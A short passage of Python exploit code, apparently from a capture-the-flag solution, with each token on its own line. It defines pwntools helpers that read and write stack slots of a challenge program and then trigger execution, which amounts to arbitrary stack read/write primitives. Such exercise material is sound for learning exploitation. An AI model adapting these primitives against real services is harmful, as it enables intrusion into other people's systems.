
    p
.
sendline
(
"i %d"
%
 top
)
def
write_stack
(
p
,
 shift
,
 value
)
:
    chgtop_stack
(
p
,
 shift 
-
1
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"i %d"
%
 parseAddr2Int
(
value
)
)
def
read_stack
(
p
,
 shift
)
:
    chgtop_stack
(
p
,
 shift
)
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"p"
)
    p
.
recvuntil
(
"Pop -> "
)
    s 
=
 p
.
recvuntil
(
"\n"
)
return
 parseInt2Addr
(
int
(
s
)
)
def
execute
(
p
)
:
    p
.
recvuntil
(
"Cmd >>\n"
)
    p
.
sendline
(
"x"
)
    p
.
recvuntil
(
"Bye\n"
)